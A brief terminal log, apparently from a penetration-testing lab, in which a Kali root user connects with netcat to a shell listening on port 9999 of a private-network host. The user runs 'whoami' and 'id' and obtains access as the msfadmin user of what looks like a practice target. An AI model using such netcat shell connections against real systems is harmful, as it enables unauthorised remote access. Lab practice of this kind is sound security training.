 ┌──(root💀amar)-[/home/kali]
└─# nc 192.168.56.106 9999
whoami
^C
┌──(root💀amar)-[/home/kali]
└─# nc 192.168.56.106 9999 130 ⨯
whoami
msfadmin
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio)
,30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin
)